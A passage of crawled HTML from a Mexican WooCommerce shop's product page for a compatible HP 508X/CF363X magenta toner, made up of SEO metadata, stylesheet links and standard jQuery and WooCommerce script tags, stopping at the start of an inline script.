

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/
body_size: 281940
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://controlprint.com.mx/xmlrpc.php" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Toner Compatible de Alto desempeño Static Control HP 508X / CF363X Magenta - Controlprint</title>
	<link rel="canonical" href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Toner Compatible de Alto desempeño Static Control HP 508X / CF363X Magenta - Controlprint" />
	<meta property="og:description" content="&nbsp;  508A  HP Laser Jet Color M553dn / M553dh / M577dn" />
	<meta property="og:url" content="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/" />
	<meta property="og:site_name" content="Controlprint" />
	<meta property="article:modified_time" content="2023-10-21T18:24:35+00:00" />
	<meta property="og:image" content="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg" />
	<meta property="og:image:width" content="2550" />
	<meta property="og:image:height" content="2550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/","url":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/","name":"Toner Compatible de Alto desempeño Static Control HP 508X / CF363X Magenta - Controlprint","isPartOf":{"@id":"https://controlprint.com.mx/#website"},"primaryImageOfPage":{"@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/#primaryimage"},"image":{"@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/#primaryimage"},"thumbnailUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg","datePublished":"2023-10-11T16:21:02+00:00","dateModified":"2023-10-21T18:24:35+00:00","breadcrumb":{"@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/#primaryimage","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/CF363.jpg","width":2550,"height":2550},{"@type":"BreadcrumbList","@id":"https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://controlprint.com.mx/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://controlprint.com.mx/tienda/"},{"@type":"ListItem","position":3,"name":"Toner Compatible de Alto desempeño Static Control HP 508X / CF363X Magenta"}]},{"@type":"WebSite","@id":"https://controlprint.com.mx/#website","url":"https://controlprint.com.mx/","name":"Controlprint","description":"Renta y Venta","publisher":{"@id":"https://controlprint.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://controlprint.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://controlprint.com.mx/#organization","name":"Controlprint","url":"https://controlprint.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://controlprint.com.mx/#/schema/logo/image/","url":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","contentUrl":"https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png","width":1410,"height":393,"caption":"Controlprint"},"image":{"@id":"https://controlprint.com.mx/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Feed" href="https://controlprint.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; RSS de los comentarios" href="https://controlprint.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Controlprint &raquo; Toner Compatible de Alto desempeño Static Control  HP 508X  /  CF363X Magenta RSS de los comentarios" href="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ftoner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://controlprint.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontrolprint.com.mx%2Fproduct%2Ftoner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://controlprint.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rotatingtweets-css' href='https://controlprint.com.mx/wp-content/plugins/rotatingtweets/css/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-fonts-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-style-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/style.css?ver=2625db07aea3efb7cf74d1620f65eb67' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/stroke-gap-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-free-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/linearicons-free.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-theme-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sinrato-custom-css' href='https://controlprint.com.mx/wp-content/themes/sinrato/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='sinrato-custom-inline-css' type='text/css'>
.vc_custom_1545984129422{padding-top: 45px !important;padding-bottom: 45px !important;background-color: #f0f0f0 !important;}
.vc_custom_1697032660033{padding-top: 25px !important;padding-bottom: 25px !important;}.vc_custom_1697033671521{background-color: #8334ca !important;}
.vc_custom_1697142986771{padding-top: 5px !important;background-color: #000000 !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545983810429{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #fedc19 !important;}.vc_custom_1547002697247{background-color: #ffffff !important;}
.vc_custom_1545984003209{border-bottom-width: 1px !important;border-bottom-color: #ededed !important;border-bottom-style: solid !important;}.vc_custom_1545983874340{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;}
.vc_custom_1543991780102{background-color: #222222 !important;}.vc_custom_1545967034090{padding-top: 30px !important;padding-bottom: 30px !important;}
/*# sourceURL=sinrato-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//controlprint.com.mx/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
                        content: unset !important;
                        background-color: white;
                        width: 25px;
                        height: 25px;
                        margin-top: 5px;
						margin-left: 5px;
                    }

                    div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
                        background-color: white;
                    }
                     div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
                        background-color: white;
                    }

                    a.pp_expand:before, a.pp_contract:before{
                    content: unset !important;
                    }

                     a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
                       padding: 5px;
					}

					.expand-button-hidden path{
                       fill: black;
					}

                    
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>

                    #slider-prev, #slider-next {
                        background-color: white;
                        border: 2px solid black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .yith_slider_arrow span{
                        width:25px !important;
                        height:25px !important;
                    }
                    
                    #slider-prev:hover, #slider-next:hover {
                        background-color: white;
                        border: 2px solid black;
                    }
                    
                   .thumbnails.slider path:hover {
                        fill:black;
                    }
                    
                    .thumbnails.slider path {
                        fill:black;
                        width:25px !important;
                        height:25px !important;
                    }

                    .thumbnails.slider svg {
                       width: 22px;
                       height: 22px;
                    }

                    
                    a.yith_expand {
                     position: absolute;
                     z-index: 1000;
                     background-color: white;
                     width: 25px;
                     height: 25px;
                     top: 10px;
                     bottom: initial;
                     left: initial;
                     right: 10px;
                     border-radius: 0%;
                    }

                    .expand-button-hidden svg{
                       width: 25px;
                       height: 25px;
					}

					.expand-button-hidden path{
                       fill: black;
					}
                    
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work%20Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1752595307" /></noscript><script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.1.0" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://controlprint.com.mx/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
